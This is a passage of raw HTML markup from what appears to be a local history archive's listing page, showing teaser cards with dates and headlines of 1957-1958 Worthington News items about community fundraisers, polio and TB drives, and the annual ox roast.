      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-03-28T12:00:00Z" class="datetime">March 28, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-03-28/flint-pta-puts-play" hreflang="en">Flint P.T.A. Puts on Play</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86203 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-04-11T12:00:00Z" class="datetime">April 11, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-04-11/mrs-shartle-head-u-drive-suburban-north-area" hreflang="en">Mrs. Shartle to Head U. A. Drive for Suburban North Area</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86267 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-05-02T12:00:00Z" class="datetime">May 2, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-05-02/annual-ox-roast-deemed-success" hreflang="en">Annual Ox-Roast Deemed Success</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86726 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-07-18T12:00:00Z" class="datetime">July 18, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-07-18/rectory-shares-festival-fund" hreflang="en">Rectory Shares in Festival Fund</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-9">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87830 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-08-15T12:00:00Z" class="datetime">August 15, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-08-15/jaycees-sell-swimming-pool-bonds-next-week" hreflang="en">Jaycees to Sell Swimming Pool Bonds Next Week</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87024 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-08-29T12:00:00Z" class="datetime">August 29, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-08-29/dawson-named-united-appeal-aid" hreflang="en">Dawson Named United Appeal Aid</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87877 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-09-12T12:00:00Z" class="datetime">September 12, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-09-12/st-michaels-sponsors-horse-show-sunday" hreflang="en">St. Michael&#039;s Sponsors Horse Show Sunday</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87080 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-09-26T12:00:00Z" class="datetime">September 26, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-09-26/worthington-area-women-volunteer-tb-label-day" hreflang="en">Worthington Area Women Volunteer for TB Label Day</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-10">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87056 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-09-26T12:00:00Z" class="datetime">September 26, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-09-26/suburban-ua-workers-prepare-drive" hreflang="en">Suburban UA Workers Prepare for Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87059 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-09-26T12:00:00Z" class="datetime">September 26, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-09-26/mrs-carter-will-head-light-life-drive" hreflang="en">Mrs. Carter Will Head &quot;Light A Life&quot; Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87325 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-10-10T12:00:00Z" class="datetime">October 10, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-10-10/label-day-workers-relax" hreflang="en">Label Day Workers Relax</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87334 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-10-17T12:00:00Z" class="datetime">October 17, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-10-17/fund-stadium-becomes-reality" hreflang="en">Fund for Stadium Becomes Reality</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-11">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87353 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-10-24T12:00:00Z" class="datetime">October 24, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-10-24/jaycees-pump-gas-benefit-worthington" hreflang="en">Jaycees Pump Gas to Benefit Worthington</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87356 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-10-24T12:00:00Z" class="datetime">October 24, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-10-24/editorials" hreflang="en">Editorials</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-34881 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-10-24T12:00:00Z" class="datetime">October 24, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-10-24/proclamation" hreflang="en">PROCLAMATION</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chester S. Hutchison (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87399 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-11-07T12:00:00Z" class="datetime">November 7, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-11-07/light-life-drive-nov-12" hreflang="en">&quot;Light A Life&quot; Drive is Nov. 12</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-12">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87394 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-11-07T12:00:00Z" class="datetime">November 7, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-11-07/tb-christmas-seals-go-mail-next-week" hreflang="en">TB Christmas Seals Go In Mail Next Week</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87469 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-12-12T12:00:00Z" class="datetime">December 12, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-12-12/tb-seal-returns-report-shows" hreflang="en">TB Seal Returns Off, Report Shows</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87470 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-12-12T12:00:00Z" class="datetime">December 12, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-12-12/local-man-aids-christmas-bureau" hreflang="en">Local Man Aids Christmas Bureau</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-64678 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-01-09T12:00:00Z" class="datetime">January 9, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-01-09/mrs-van-voorhis-head-mothers-march-polio" hreflang="en">Mrs. Van Voorhis to Head Mothers March on Polio</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-13">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-64694 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-01-16T12:00:00Z" class="datetime">January 16, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-01-16/mrs-donisthorpe-district-head-mothers-march" hreflang="en">Mrs. Donisthorpe is District Head of Mothers March</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88003 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-01-30T12:00:00Z" class="datetime">January 30, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-01-30/local-groups-participate-polio-drive" hreflang="en">Local Groups Participate in Polio Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88011 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-04-03T12:00:00Z" class="datetime">April 3, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-04-03/chairmen-named-head-ox-roast" hreflang="en">Chairmen Named to Head Ox Roast</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88026 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-04-17T12:00:00Z" class="datetime">April 17, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-04-17/boosters-cut-wood-ox-roast-fire" hreflang="en">Boosters Cut Wood for Ox Roast Fire</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-14">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88044 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-05-01T12:00:00Z" class="datetime">May 1, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-05-01/ox-roast-breaks-records-food-sold-out-early" hreflang="en">Ox Roast Breaks Records - Food Sold Out Early</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-66434 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-06-12T12:00:00Z" class="datetime">June 12, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-06-12/funds-sought-buy-and-restore-old-griswold-inn" hreflang="en">Funds Sought to Buy and Restore Old Griswold Inn</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-66597 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-06-19T12:00:00Z" class="datetime">June 19, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-06-19/worthington-bank-loans-building-griswold-campaign" hreflang="en">Worthington Bank Loans Building for Griswold Campaign</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-35122 atl atl--onecol">
